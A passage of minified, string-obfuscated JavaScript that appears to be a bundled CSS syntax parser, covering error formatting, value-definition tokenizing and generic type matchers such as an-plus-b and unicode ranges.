null===t[n(2928)]||(null!=e?(this[n(716)](e[n(1161)],t[n(2538)],e,t[n(2928)]),null!==e[n(1161)]?(e[n(1161)][n(1217)]=t[n(2928)],t[n(2928)][n(1161)]=e[n(1161)]):this[n(2928)]=t[n(2928)],e[n(1161)]=t[n(2538)],t[n(2538)][n(1217)]=e):(this[n(716)](this[n(2538)],t[n(2538)],null,t[n(2928)]),null!==this[n(2538)]?(this[n(2538)][n(1217)]=t[n(2928)],t[n(2928)][n(1161)]=this[n(2538)]):this[n(2928)]=t[n(2928)],this[n(2538)]=t[n(2538)]),t[n(2928)]=null,t[n(2538)]=null),this}[r(2907)](t,e){const n=r;n(2928)in e?this[n(2887)](e,t):this[n(1897)](e,t),this[n(1722)](t)}}function pe(t,e){const n=r,i=Object[n(2609)](SyntaxError[n(905)]),o=new Error;return Object[n(564)](i,{name:t,message:e,get stack(){const r=n;return(o[r(218)]||"")[r(2907)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}function fe({source:t,line:e,column:n,baseLine:i,baseColumn:o},s){const a=r;function c(t,e){const n=a1S;return l[n(3027)](t,e)[n(702)](((e,r)=>String(t+r+1)[n(2006)](h)+" |"+e))[n(1415)]("\n")}const l=("\n"[a(757)](Math[a(468)](i-1,0))+" "[a(757)](Math[a(468)](o-1,0))+t)[a(3004)](/\r\n?|\n|\f/),u=Math[a(468)](1,e-s)-1,d=Math[a(2552)](e+s,l[a(500)]+1),h=Math[a(468)](4,String(d)[a(500)])+1;let m=0;(n+=3*(l[e-1][a(1720)](0,n-1)[a(791)](/\t/g)||[])[a(500)])>100&&(m=n-60+3,n=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(500)]&&(l[t]=l[t][a(2907)](/\t/g,a(2335)),l[t]=(m>0&&l[t][a(500)]>m?"…":"")+l[t][a(1720)](m,98)+(l[t][a(500)]>m+100-1?"…":""));return[c(u,e),new Array(n+h+2)[a(1415)]("-")+"^",c(e,d)][a(1819)](Boolean)[a(1415)]("\n")[a(2907)](/^(\s+\d+\s+\|\n)+/,"")[a(2907)](/\n(\s+\d+\s+\|)+$/,"")}function ge(t,e,n,i,o,s=1,a=1){const c=r;return Object[c(564)](pe(c(3031),t),{source:e,offset:n,line:i,column:o,sourceFragment:t=>fe({source:e,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1189)+t+"\n"+fe({source:e,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function be(t){const e=r,n=this[e(871)]();let i=!1;const o={recognizer:t};for(;!this[e(2808)];){switch(this[e(1644)]){case Mt:this[e(1217)]();continue;case gt:i=!0,this[e(1217)]();continue}let r=t[e(760)][e(3257)](this,o);if(void 0===r)break;i&&(t[e(1337)]&&t[e(1337)][e(3257)](this,r,n,o),i=!1),n[e(2266)](r)}return i&&t[e(1337)]&&t[e(1337)][e(3257)](this,null,n,o),n}const we=()=>{};function ve(t){return function(){return this[t]()}}function ye(t){const e=r,n=Object[e(2609)](null);for(const r of Object[e(1716)](t)){const i=t[r],o=i[e(176)]||i;o&&(n[r]=o)}return n}var xe=n(241);const ke=new Set([r(2620),r(505),r(379)]),Ae=(t,e)=>{const n=r;if(t===ht&&(t=e),n(2272)==typeof t){const e=t[n(2666)](0);return e>127?32768:e<<8}return t},Se=[[st,st],[st,at],[st,dt],[st,8],[st,"-"],[st,mt],[st,pt],[st,ft],[st,wt],[st,St],[ct,st],[ct,at],[ct,dt],[ct,8],[ct,"-"],[ct,mt],[ct,pt],[ct,ft],[ct,wt],[lt,st],[lt,at],[lt,dt],[lt,8],[lt,"-"],[lt,mt],[lt,pt],[lt,ft],[lt,wt],[ft,st],[ft,at],[ft,dt],[ft,8],[ft,"-"],[ft,mt],[ft,pt],[ft,ft],[ft,wt],["#",st],["#",at],["#",dt],["#",8],["#","-"],["#",mt],["#",pt],["#",ft],["#",wt],["-",st],["-",at],["-",dt],["-",8],["-","-"],["-",mt],["-",pt],["-",ft],["-",wt],[mt,st],[mt,at],[mt,dt],[mt,8],[mt,mt],[mt,pt],[mt,ft],[mt,"%"],[mt,wt],["@",st],["@",at],["@",dt],["@",8],["@","-"],["@",wt],[".",mt],[".",pt],[".",ft],["+",mt],["+",pt],["+",ft],["/","*"]],_e=Se[r(307)]([[st,lt],[ft,lt],[lt,lt],[ct,St],[ct,ut],[ct,vt],[pt,pt],[pt,ft],[pt,at],[pt,"-"],[_t,st],[_t,at],[_t,pt],[_t,ft],[_t,lt],[_t,"-"]]);function ze(t){const e=r,n=new Set(t[e(702)]((([t,e])=>Ae(t)<<16|Ae(e))));return function(t,r,i){const o=e,s=Ae(r,i),a=i[o(2666)](0);return(45===a&&r!==st&&r!==at&&r!==wt||43===a?n[o(2449)](t<<16|a<<8):n[o(2449)](t<<16|s))&&this[o(1813)](" ",gt,!0),s}}const Ee=ze(Se),Me=ze(_e);function Te(t,e){const n=r;if(n(2039)!=typeof e)t[n(2343)][n(1621)](this[n(2753)],this);else{let r=null;t[n(2343)][n(1621)]((t=>{const i=n;null!==r&&e[i(3257)](this,r),this[i(2753)](t),r=t}))}}function Ne(t){de(t,((e,n,r)=>{const i=a1S;this[i(1194)](e,t[i(3027)](n,r))}))}const{hasOwnProperty:Ce}=Object[r(905)],Le=function(){};function Oe(t){return r(2039)==typeof t?t:Le}function je(t,e){return function(n,r,i){const o=a1S;n[o(776)]===e&&t[o(3257)](this,n,r,i)}}function Ie(t,e){const n=r,i=e[n(990)],o=[];for(const t in i){if(!1===Ce[n(3257)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2954)](e)||(e=[e]);for(const t of e)null===t?r[n(2326)]=!0:n(2272)==typeof t?r[n(776)]=n(2753):Array[n(2954)](t)&&(r[n(776)]=n(959));r[n(776)]&&o[n(2266)](r)}return o[n(500)]?{context:e[n(1326)],fields:o}:null}function Ue(t,e){const n=r,i=t[n(537)][n(3027)](),o=t[n(1339)],s=n(2272)==typeof o;return e&&i[n(312)](),function(t,r,a,c){const l=n;let u;s&&(u=r[o],r[o]=t);for(const n of i){const r=t[n[l(290)]];if(!n[l(2326)]||r)if(l(959)===n[l(776)]){if(e?r[l(366)](c,!1):r[l(2512)](c,!1))return!0}else if(a(r))return!0}s&&(r[o]=u)}}function Re({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function Fe(t){return t}function We(t,e,n,i){const o=r;let s;switch(t[o(776)]){case o(1104):s=function(t,e,n,r){const i=o,s=" "===t[i(2194)]||r?t[i(2194)]:" "+t[i(2194)]+" ",a=t[i(1087)][i(702)]((t=>We(t,e,n,r)))[i(1415)](s);return t[i(1628)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(t,e,n,i)+(t[o(2017)]?"!":"");break;case o(1309):return We(t[o(2330)],e,n,i)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case o(1168):s=o(398)+We(t[o(2330)],e,n,i)+"]>";break;case o(491):s="<"+t[o(290)]+(t[o(697)]?e(function(t){const e=o;if(e(624)===t[e(776)])return" ["+(null===t[e(2552)]?"-∞":t[e(2552)])+","+(null===t[e(468)]?"∞":t[e(468)])+"]";throw new Error(e(1817)+t[e(776)]+"`")}(t[o(697)]),t[o(697)]):"")+">";break;case o(2758):s="<'"+t[o(290)]+"'>";break;case o(2780):s=t[o(290)];break;case o(2817):s="@"+t[o(290)];break;case o(3248):s=t[o(290)]+"(";break;case o(3173):case o(1442):s=t[o(1220)];break;case o(992):s=",";break;default:throw new Error(o(1817)+t[o(776)]+"`")}return e(s,t)}function He(t,e){const n=r;let i=Fe,o=!1,s=!1;return n(2039)==typeof e?i=e:e&&(o=Boolean(e[n(1736)]),s=Boolean(e[n(2426)]),n(2039)==typeof e[n(2276)]&&(i=e[n(2276)])),We(t,i,o,s)}const Pe={offset:0,line:1,column:1};function qe(t,e){const n=r,i=t&&t[n(1398)]&&t[n(1398)][e];return i?n(2269)in i?De(i):i:null}function De({offset:t,line:e,column:n},i){const o=r,s={offset:t,line:e,column:n};if(i){const t=i[o(3004)](/\n|\r\n?|\f/);s[o(2562)]+=i[o(500)],s[o(2269)]+=t[o(500)]-1,s[o(998)]=1===t[o(500)]?s[o(998)]+i[o(500)]:t[o(2830)]()[o(500)]+1}return s}const Ve=function(t,e){const n=r,i=pe(n(2406),t+(e?" `"+e+"`":""));return i[n(1849)]=e,i},Xe=function(t,e,n,i){const o=r,s=pe(o(1862),t),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2633)],i=t[n(2221)],s=i<r[n(500)]&&r[i][n(2753)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(500)];t++){const e=r[t][n(1220)];t===i&&(d=e[n(500)],u=m[n(500)]),null!==a&&r[t][n(2753)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(500)]||h>1?(c=qe(a||e,n(1559))||De(Pe,m),l=De(c)):(c=qe(a,n(2535))||De(qe(e,n(2535))||Pe,m[n(3027)](0,u)),l=qe(a,n(1559))||De(c,m[n(1720)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,n);return s[o(3046)]=t,s[o(2682)]=e?He(e):o(815),s[o(3169)]=a,s[o(2537)]=c,s[o(2188)]=l,s[o(2800)]=t+o(577)+s[o(2682)]+o(2030)+(a||o(1719))+o(480)+new Array(s[o(2537)]+1)[o(1415)]("-")+"^",Object[o(564)](s,u),s[o(1398)]={source:n&&n[o(1398)]&&n[o(1398)][o(303)]||o(3095),start:u,end:d},s},Be=new Map,Ze=new Map,Ge=45,Je=function(t){const e=r;if(Be[e(2449)](t))return Be[e(1380)](t);const n=t[e(1528)]();let i=Be[e(1380)](n);if(void 0===i){const t=Qe(n,0),r=t?"":Ke(n,0);i=Object[e(2497)]({basename:n[e(1720)](r[e(500)]),name:n,prefix:r,vendor:r,custom:t})}return Be[e(1918)](t,i),i},Ye=function(t){const e=r;if(Ze[e(2449)](t))return Ze[e(1380)](t);let n=t,i=t[0];"/"===i?i="/"===t[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Qe(n,i[e(500)]);if(!o&&(n=n[e(1528)](),Ze[e(2449)](n))){const r=Ze[e(1380)](n);return Ze[e(1918)](t,r),r}const s=o?"":Ke(n,i[e(500)]),a=n[e(1720)](0,i[e(500)]+s[e(500)]),c=Object[e(2497)]({basename:n[e(1720)](a[e(500)]),name:n[e(1720)](i[e(500)]),hack:i,vendor:s,prefix:a,custom:o});return Ze[e(1918)](t,c),c};function Qe(t,e){const n=r;return e=e||0,t[n(500)]-e>=2&&t[n(2666)](e)===Ge&&t[n(2666)](e+1)===Ge}function Ke(t,e){const n=r;if(e=e||0,t[n(500)]-e>=3&&t[n(2666)](e)===Ge&&t[n(2666)](e+1)!==Ge){const r=t[n(2166)]("-",e+2);if(-1!==r)return t[n(273)](e,r+1)}return""}const $e=[r(1544),r(1479),r(979),r(568),r(1616)],tn=45,en=!0;function nn(t,e){const n=r;return null!==t&&t[n(776)]===ht&&t[n(1220)][n(2666)](0)===e}function rn(t,e,n){const i=r;for(;null!==t&&(t[i(776)]===gt||t[i(776)]===Mt);)t=n(++e);return e}function on(t,e,n,i){const o=r;if(!t)return 0;const s=t[o(1220)][o(2666)](e);if(43===s||s===tn){if(n)return 0;e++}for(;e<t[o(1220)][o(500)];e++)if(!Nt(t[o(1220)][o(2666)](e)))return 0;return i+1}function sn(t,e,n){const i=r;let o=!1,s=rn(t,e,n);if(null===(t=n(s)))return e;if(t[i(776)]!==mt){if(!nn(t,43)&&!nn(t,tn))return e;if(o=!0,s=rn(n(++s),s,n),null===(t=n(s))||t[i(776)]!==mt)return 0}if(!o){const e=t[i(1220)][i(2666)](0);if(43!==e&&e!==tn)return 0}return on(t,o?0:1,o,s)}function an(t,e){const n=r;return null!==t&&t[n(776)]===ht&&t[n(1220)][n(2666)](0)===e}function cn(t,e,n){const i=r;let o=0;for(let r=e;r<t[i(1220)][i(500)];r++){const s=t[i(1220)][i(2666)](r);if(45===s&&n&&0!==o)return cn(t,e+o+1,!1),6;if(!Ct(s))return 0;if(++o>6)return 0}return o}function ln(t,e,n){if(!t)return 0;for(;an(n(e),63);){if(++t>6)return 0;e++}return e}const un=[r(1560),r(1053),r(1187)],dn=new Map([[at,_t],[St,_t],[kt,At],[zt,Et]]);function hn(t,e){const n=r;return e<t[n(500)]?t[n(2666)](e):0}function mn(t,e){return Gt(t,0,t[r(500)],e)}function pn(t,e){const n=r;for(let r=0;r<e[n(500)];r++)if(mn(t,e[r]))return!0;return!1}function fn(t,e){return e===t[r(500)]-2&&92===hn(t,e)&&Nt(hn(t,e+1))}function gn(t,e,n){const i=r;if(t&&i(624)===t[i(776)]){const r=Number(void 0!==n&&n!==e[i(500)]?e[i(1720)](0,n):e);if(isNaN(r))return!0;if(null!==t[i(2552)]&&r<t[i(2552)]&&i(2272)!=typeof t[i(2552)])return!0;if(null!==t[i(468)]&&r>t[i(468)]&&i(2272)!=typeof t[i(468)])return!0}return!1}function bn(t){return function(e,n,r){const i=a1S;return null===e?0:e[i(776)]===at&&pn(e[i(1220)],un)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(776)]){case Et:case _t:case At:if(t[n(776)]!==r)break t;if(r=o[n(2830)](),0===o[n(500)]){s++;break t}break;case at:case St:case kt:case zt:o[n(2266)](r),r=dn[n(1380)](t[n(776)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function wn(t){return function(e){return null===e||e[a1S(776)]!==t?0:1}}function vn(t){const e=r;return null===t||t[e(776)]!==st||45!==hn(t[e(1220)],0)||45!==hn(t[e(1220)],1)?0:1}function yn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1S;if(null===e||e[i(776)]!==ft)return 0;const o=$t(e[i(1220)],0);if(null!==t){const n=e[i(1220)][i(2166)]("\\",o),r=-1!==n&&fn(e[i(1220)],n)?e[i(1220)][i(273)](o,n):e[i(1220)][i(1720)](o);if(!1===t[i(2449)](r[i(1528)]()))return 0}return gn(r,e[i(1220)],o)?0:1}}function xn(t){const e=r;return e(2039)!=typeof t&&(t=function(){return 0}),function(n,r,i){const o=e;return null!==n&&n[o(776)]===mt&&0===Number(n[o(1220)])?1:t(n,r,i)}}const kn={"ident-token":wn(st),"function-token":wn(at),"at-keyword-token":wn(ct),"hash-token":wn(lt),"string-token":wn(ut),"bad-string-token":wn(6),"url-token":wn(dt),"bad-url-token":wn(8),"delim-token":wn(ht),"number-token":wn(mt),"percentage-token":wn(pt),"dimension-token":wn(ft),"whitespace-token":wn(gt),"CDO-token":wn(bt),"CDC-token":wn(wt),"colon-token":wn(vt),"semicolon-token":wn(yt),"comma-token":wn(xt),"[-token":wn(kt),"]-token":wn(At),"(-token":wn(St),")-token":wn(_t),"{-token":wn(zt),"}-token":wn(Et)},An={string:wn(ut),ident:wn(st),percentage:bn((function(t,e,n){const i=r;return null===t||t[i(776)]!==pt||gn(n,t[i(1220)],t[i(1220)][i(500)]-1)?0:1})),zero:xn(),number:bn((function(t,e,n){const i=r;if(null===t)return 0;const o=$t(t[i(1220)],0);return o===t[i(1220)][i(500)]||fn(t[i(1220)],o)?gn(n,t[i(1220)],o)?0:1:0})),integer:bn((function(t,e,n){const i=r;if(null===t||t[i(776)]!==mt)return 0;let o=43===hn(t[i(1220)],0)||45===hn(t[i(1220)],0)?1:0;for(;o<t[i(1220)][i(500)];o++)if(!Nt(hn(t[i(1220)],o)))return 0;return gn(n,t[i(1220)],o)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(776)]!==st)return 0;const n=t[e(1220)][e(1528)]();return pn(n,$e)||mn(n,e(2452))?0:1},"dashed-ident":vn,"custom-property-name":function(t){const e=r;return vn(t)?"--"===t[e(1220)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(776)]!==lt)return 0;const n=t[e(1220)][e(500)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!Ct(hn(t[e(1220)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(776)]!==lt?0:Wt(hn(t[e(1220)],1),hn(t[e(1220)],2),hn(t[e(1220)],3))?1:0},"an-plus-b":function(t,e){const n=r;let i=0;if(!t)return 0;if(t[n(776)]===mt)return on(t,0,!1,i);if(t[n(776)]===st&&t[n(1220)][n(2666)](0)===tn){if(!Zt(t[n(1220)],1,110))return 0;switch(t[n(1220)][n(500)]){case 2:return sn(e(++i),i,e);case 3:return t[n(1220)][n(2666)](2)!==tn?0:(i=rn(e(++i),i,e),on(t=e(i),0,en,i));default:return t[n(1220)][n(2666)](2)!==tn?0:on(t,3,en,i)}}else if(t[n(776)]===st||nn(t,43)&&e(i+1)[n(776)]===st){if(t[n(776)]!==st&&(t=e(++i)),null===t||!Zt(t[n(1220)],0,110))return 0;switch(t[n(1220)][n(500)]){case 1:return sn(e(++i),i,e);case 2:return t[n(1220)][n(2666)](1)!==tn?0:(i=rn(e(++i),i,e),on(t=e(i),0,en,i));default:return t[n(1220)][n(2666)](1)!==tn?0:on(t,2,en,i)}}else if(t[n(776)]===ft){let r=t[n(1220)][n(2666)](0),o=43===r||r===tn?1:0,s=o;for(;s<t[n(1220)][n(500)]&&Nt(t[n(1220)][n(2666)](s));s++);return s===o?0:Zt(t[n(1220)],s,110)?s+1===t[n(1220)][n(500)]?sn(e(++i),i,e):t[n(1220)][n(2666)](s+1)!==tn?0:s+2===t[n(1220)][n(500)]?(i=rn(e(++i),i,e),on(t=e(i),0,en,i)):on(t,s+2,en,i):0}return 0},urange:function(t,e){const n=r;let i=0;if(null===t||t[n(776)]!==st||!Zt(t[n(1220)],0,117))return 0;if(null===(t=e(++i)))return 0;if(an(t,43))return null===(t=e(++i))?0:t[n(776)]===st?ln(cn(t,0,!0),++i,e):an(t,63)?ln(1,++i,e):0;if(t[n(776)]===mt){const r=cn(t,1,!0);return 0===r?0:null===(t=e(++i))?i:t[n(776)]===ft||t[n(776)]===mt?function(t){const e=n;return 45===t[e(1220)][e(2666)](0)}(t)&&cn(t,1,!1)?i+1:0:ln(r,i,e)}return t[n(776)]===ft?ln(cn(t,1,!0),++i,e):0},"declaration-value":function(t,e){const n=r;if(!t)return 0;let i=0,o=[],s=0;t:do{switch(t[n(776)]){case 6:case 8:break t;case Et:case _t:case At:if(t[n(776)]!==i)break t;i=o[n(2830)]();break;case yt:if(0===i)break t;break;case ht:if(0===i&&"!"===t[n(1220)])break t;break;case at:case St:case kt:case zt:o[n(2266)](i),i=dn[n(1380)](t[n(776)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let i=0,o=[],s=0;t:do{switch(t[n(776)]){case 6:case 8:break t;case Et:case _t:case At:if(t[n(776)]!==i)break t;i=o[n(2830)]();break;case at:case St:case kt:case zt:o[n(2266)](i),i=dn[n(1380)](t[n(776)])}s++}while(t=e(s));return s}};function Sn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:bn(yn(null)),angle:bn(yn(e)),decibel:bn(yn(n)),frequency:bn(yn(r)),flex:bn(yn(i)),length:bn(xn(yn(o))),resolution:bn(yn(s)),semitones:bn(yn(a)),time:bn(yn(c))}}const _n=["cm","mm","q","in","pt","pc","px","em",r(2989),"ex",r(2978),r(588),r(1316),"ch",r(2455),"ic",r(850),"lh",r(1823),"vw",r(2355),r(2754),r(1812),"vh",r(2028),r(1637),r(3243),"vi",r(274),r(582),r(422),"vb",r(2679),r(1734),r(2692),r(2675),r(247),r(237),r(2521),r(496),r(3028),r(3230),r(2162),r(1301),r(440),r(242),r(2826),r(1138),r(2953)],zn=[r(1016),r(1247),r(653),r(2574)],En=["s","ms"],Mn=["hz",r(2544)],Tn=[r(2668),r(2601),r(1495),"x"],Nn=["fr"],Cn=["db"],Ln=["st"];function On(t,e,n){const i=r;return Object[i(564)](pe(i(3031),t),{input:e,offset:n,rawMessage:t,message:t+i(2639)+e+i(2742)+new Array((n||e[i(500)])+1)[i(1415)]("-")+"^"})}const jn=new Uint8Array(128)[r(702)](((t,e)=>/[a-zA-Z0-9\-]/[r(1450)](String[r(1205)](e))?1:0));class In{constructor(t){const e=r;this[e(709)]=t,this[e(501)]=0}[r(2666)](t){const e=r;return t<this[e(709)][e(500)]?this[e(709)][e(2666)](t):0}[r(2334)](){const t=r;return this[t(2666)](this[t(501)])}[r(2510)](t=this[r(2334)]()){return t<128&&1===jn[t]}[r(876)](){const t=r;return this[t(2666)](this[t(501)]+1)}[r(1679)](t){const e=r;return this[e(2666)](this[e(2756)](t))}[r(280)](){const t=r;this[t(501)]=this[t(2756)](this[t(501)])}[r(2756)](t){const e=r;for(;t<this[e(709)][e(500)];t++){const n=this[e(709)][e(2666)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3100)](t){const e=r;return this[e(709)][e(273)](this[e(501)],this[e(501)]=t)}[r(3236)](t){const e=r;this[e(2334)]()!==t&&this[e(2768)](e(1470)+String[e(1205)](t)+"`"),this[e(501)]++}[r(2239)](){const t=r;return this[t(501)]<this[t(709)][t(500)]?this[t(709)][t(1940)](this[t(501)]++):""}[r(2768)](t){const e=r;throw new On(t,this[e(709)],this[e(501)])}[r(525)](){const t=r;return this[t(3100)](this[t(2756)](this[t(501)]))}[r(2732)](){const t=r;let e=this[t(501)];for(;e<this[t(709)][t(500)];e++){const n=this[t(709)][t(2666)](e);if(n>=128||0===jn[n])break}return this[t(501)]===e&&this[t(2768)](t(1186)),this[t(3100)](e)}[r(3026)](){const t=r;let e=this[t(501)];for(;e<this[t(709)][t(500)];e++){const n=this[t(709)][t(2666)](e);if(n<48||n>57)break}return this[t(501)]===e&&this[t(2768)](t(2842)),this[t(3100)](e)}[r(2592)](){const t=r,e=this[t(709)][t(2166)]("'",this[t(501)]+1);return-1===e&&(this[t(501)]=this[t(709)][t(500)],this[t(2768)](t(890))),this[t(3100)](e+1)}}const Un=123,Rn={" ":1,"&&":2,"||":3,"|":4};function Fn(t){const e=r;let n=null,i=null;return t[e(3236)](Un),t[e(280)](),n=t[e(3026)](t),t[e(280)](),44===t[e(2334)]()?(t[e(501)]++,t[e(280)](),125!==t[e(2334)]()&&(i=t[e(3026)](t),t[e(280)]())):i=n,t[e(3236)](125),{min:Number(n),max:i?Number(i):0}}function Wn(t,e){const n=r,i=function(t){const e=a1S;let n=null,r=!1;switch(t[e(2334)]()){case 42:t[e(501)]++,n={min:0,max:0};break;case 43:t[e(501)]++,n={min:1,max:0};break;case 63:t[e(501)]++,n={min:0,max:1};break;case 35:t[e(501)]++,r=!0,t[e(2334)]()===Un?n=Fn(t):63===t[e(2334)]()?(t[e(501)]++,n={min:0,max:0}):n={min:1,max:0};break;case Un:n=Fn(t);break;default:return null}return{type:e(1309),comma:r,min:n[e(2552)],max:n[e(468)],term:null}}(t);return null!==i?(i[n(2330)]=e,35===t[n(2334)]()&&43===t[n(2666)](t[n(501)]-1)?Wn(t,i):i):e}function Hn(t){const e=r,n=t[e(2239)]();return""===n?null:Wn(t,{type:e(1442),value:n})}function Pn(t,e){const n=r;function i(t,e){return{type:a1S(1104),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1716)](e)[n(2867)](((t,e)=>Rn[t]-Rn[e]));e[n(500)]>0;){o=e[n(2316)]();let r=0,s=0;for(;r<t[n(500)];r++){const e=t[r];n(295)===e[n(776)]&&(e[n(1220)]===o?(-1===s&&(s=r-1),t[n(2092)](r,1),r--):(-1!==s&&r-s>1&&(t[n(2092)](s,r-s,i(t[n(3027)](s,r),o)),r=s+1),s=-1))}-1!==s&&e[n(500)]&&t[n(2092)](s,r-s,i(t[n(3027)](s,r),o))}return o}function qn(t,e){const n=r,i=Object[n(2609)](null),o=[];let s,a=null,c=t[n(501)];for(;t[n(2334)]()!==e&&(s=Dn(t,e));)n(2085)!==s[n(776)]&&(n(295)===s[n(776)]?(null!==a&&n(295)!==a[n(776)]||(t[n(501)]=c,t[n(2768)](n(847))),i[s[n(1220)]]=!0):null!==a&&n(295)!==a[n(776)]&&(i[" "]=!0,o[n(2266)]({type:n(295),value:" "})),o[n(2266)](s),a=s,c=t[n(501)]);return null!==a&&n(295)===a[n(776)]&&(t[n(501)]-=c,t[n(2768)](n(847))),{type:n(1104),terms:o,combinator:Pn(o,i)||" ",disallowEmpty:!1,explicit:!1}}function Dn(t,e){const n=r;let i=t[n(2334)]();switch(i){case 93:break;case 91:return Wn(t,function(t,e){const r=n;let i;return t[r(3236)](91),i=qn(t,e),t[r(3236)](93),i[r(1628)]=!0,33===t[r(2334)]()&&(t[r(501)]++,i[r(2017)]=!0),i}(t,e));case 60:return 39===t[n(876)]()?function(t){const e=n;let r;return t[e(3236)](60),t[e(3236)](39),r=t[e(2732)](),t[e(3236)](39),t[e(3236)](62),Wn(t,{type:e(2758),name:r})}(t):function(t){const e=n;let r,i=null;if(t[e(3236)](60),r=t[e(2732)](),e(735)===r){t[e(3236)](91);const n=qn(t,93);return t[e(3236)](93),t[e(3236)](62),Wn(t,{type:e(1168),term:1===n[e(1087)][e(500)]?n[e(1087)][0]:n})}return 40===t[e(2334)]()&&41===t[e(876)]()&&(t[e(501)]+=2,r+="()"),91===t[e(2666)](t[e(2756)](t[e(501)]))&&(t[e(280)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(3236)](91),45===t[n(2334)]()&&(t[n(2239)](),o=-1),-1==o&&8734===t[n(2334)]()?t[n(2239)]():(r=o*Number(t[n(3026)](t)),t[n(2510)]()&&(r+=t[n(2732)]())),t[n(280)](),t[n(3236)](44),t[n(280)](),8734===t[n(2334)]()?t[n(2239)]():(o=1,45===t[n(2334)]()&&(t[n(2239)](),o=-1),i=o*Number(t[n(3026)](t)),t[n(2510)]()&&(i+=t[n(2732)]())),t[n(3236)](93),{type:n(624),min:r,max:i}}(t)),t[e(3236)](62),Wn(t,{type:e(491),name:r,opts:i})}(t);case 124:return{type:n(295),value:t[n(3100)](t[n(501)]+(124===t[n(876)]()?2:1))};case 38:return t[n(501)]++,t[n(3236)](38),{type:n(295),value:"&&"};case 44:return t[n(501)]++,{type:n(992)};case 39:return Wn(t,{type:n(3173),value:t[n(2592)]()});case 32:case 9:case 10:case 13:case 12:return{type:n(2085),value:t[n(525)]()};case 64:return i=t[n(876)](),t[n(2510)](i)?(t[n(501)]++,{type:n(2817),name:t[n(2732)]()}):Hn(t);case 42:case 43:case 63:case 35:case 33:break;case Un:if(i=t[n(876)](),i<48||i>57)return Hn(t);break;default:return t[n(2510)](i)?function(t){const e=n,r=t[e(2732)]();return 40===t[e(2334)]()?(t[e(501)]++,{type:e(3248),name:r}):Wn(t,{type:e(2780),name:r})}(t):Hn(t)}}function Vn(t){const e=r,n=new In(t),i=qn(n);return n[e(501)]!==t[e(500)]&&n[e(2768)](e(960)),1===i[e(1087)][e(500)]&&e(1104)===i[e(1087)][0][e(776)]?i[e(1087)][0]:i}const Xn=function(){},Bn={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1S,i=n;n=e,t[r(2753)][r(3257)](this,e),n=i},emit(t,r,i){e[a1S(2266)]({type:r,value:t,node:i?null:n})},result:()=>e}}},Zn={type:r(1936)},Gn={type:r(1944)},Jn={type:r(3264)};function Yn(t,e,n){const i=r;return e===Zn&&n===Gn||t===Zn&&e===Zn&&n===Zn?t:("If"===t[i(776)]&&t[i(2129)]===Gn&&e===Zn&&(e=t[i(2902)],t=t[i(791)]),{type:"If",match:t,then:e,else:n})}function Qn(t){const e=r;return t[e(500)]>2&&40===t[e(2666)](t[e(500)]-2)&&41===t[e(2666)](t[e(500)]-1)}function Kn(t){const e=r;return e(2780)===t[e(776)]||e(2817)===t[e(776)]||e(3248)===t[e(776)]||e(491)===t[e(776)]&&Qn(t[e(290)])}function $n(t,e=" ",n=!1){return{type:r(1104),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function tr(t,e,n=new Set){const i=r;if(!n[i(2449)](t))switch(n[i(1353)](t),t[i(776)]){case"If":t[i(791)]=tr(t[i(791)],e,n),t[i(2902)]=tr(t[i(2902)],e,n),t[i(2129)]=tr(t[i(2129)],e,n);break;case i(491):return e[t[i(290)]]||t}return t}function er(t,e,n){const i=r;switch(t){case" ":{let t=Zn;for(let n=e[i(500)]-1;n>=0;n--)t=Yn(e[n],t,Gn);return t}case"|":{let t=Gn,n=null;for(let r=e[i(500)]-1;r>=0;r--){let o=e[r];if(Kn(o)&&(null===n&&r>0&&Kn(e[r-1])&&(n=Object[i(2609)](null),t=Yn({type:i(2345),map:n},Zn,t)),null!==n)){const t=(Qn(o[i(290)])?o[i(290)][i(3027)](0,-1):o[i(290)])[i(1528)]();if(t in n==0){n[t]=o;continue}}n=null,t=Yn(o,Zn,t)}return t}case"&&":{if(e[i(500)]>5)return{type:i(2122),terms:e,all:!0};let n=Gn;for(let r=e[i(500)]-1;r>=0;r--){const o=e[r];let s;s=e[i(500)]>1?er(t,e[i(1819)]((function(t){return t!==o})),!1):Zn,n=Yn(o,s,n)}return n}case"||":{if(e[i(500)]>5)return{type:i(2122),terms:e,all:!1};let 